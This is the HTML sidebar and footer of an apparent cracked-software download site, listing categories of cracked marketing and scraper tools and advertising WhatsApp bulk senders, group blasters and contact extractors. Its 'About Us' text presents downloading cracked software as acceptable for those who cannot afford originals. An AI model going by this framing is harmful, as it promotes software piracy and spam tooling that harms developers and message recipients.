							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Sun, 25 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right 